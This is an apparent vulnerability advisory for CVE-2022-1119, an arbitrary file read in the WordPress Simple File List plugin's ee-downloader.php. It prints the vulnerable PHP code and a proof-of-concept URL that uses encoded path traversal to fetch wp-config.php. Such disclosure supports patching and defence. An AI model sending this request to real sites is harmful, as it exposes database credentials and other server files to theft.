Wordpress Simple File List Ee Downloader Php Arbitrary File Reading Vulnerability Cve 2022 1119
Wordpress Simple File List Ee Downloader Php Arbitrary File Reading Vulnerability Cve 2022 1119
WordPress Simple File List ee-downloader.php Arbitrary file reading vulnerability CVE-2022-1119
Vulnerability Description
WordPress Simple File List plug-in ee-downloader.php file has arbitrary file reading vulnerability, and attackers can read any file in the server through the vulnerability.
Vulnerability Impact
WordPress Simple File List < 3.2.8
Plugin Name
Simple File List
https://downloads.wordpress.org/plugin/simple-file-list.3.2.17.zip
Vulnerability reappears

The vulnerable file is wp-content/plugins/simple-file-list/includes/ee-downloader.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
<?php // Simple File List - ee-downloader.php - rev 1.19 - mitchellbennis@gmail.com
// Force File to Download
// This script is accessed via javascript on ee-download.php
$eeFile = filter_var($_GET['eeFile'], FILTER_SANITIZE_STRING, FILTER_FLAG_ENCODE_LOW);
if(is_readable($eeFile)) {
header('Pragma: public'); // required
header('Expires: 0'); // no cache
header('Cache-Control: must-revalidate, post-check=0, pre-check=0');
header('Last-Modified: '. gmdate ('D, d M Y H:i:s', filemtime ($eeFile)) .' GMT');
header('Cache-Control: private',false);
header('Content-Type: ' . mime_content_type($eeFile) );
header('Content-Disposition: attachment; filename="'. basename($eeFile) .'"');
// header('Content-Transfer-Encoding: binary');
header('Content-Length: '. filesize($eeFile)); // provide file size
header('Connection: close');
readfile($eeFile); // Start the download
}
?>

Directly transfer parameters to obtain file information, verify POC
1
/wp-content/plugins/simple-file-list/includes/ee-downloader.php?eeFile=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/wp-config.php
This post is licensed under CC BY 4.0 by the author.